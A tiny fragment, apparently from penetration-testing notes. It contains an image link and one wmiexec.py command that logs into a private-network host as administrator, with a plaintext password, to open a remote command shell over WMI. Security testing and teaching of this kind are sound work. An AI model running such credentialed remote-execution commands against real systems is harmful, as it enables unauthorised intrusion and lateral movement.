 python3 wmiexec.py administrator:1qaz@WSX@192.168.7.7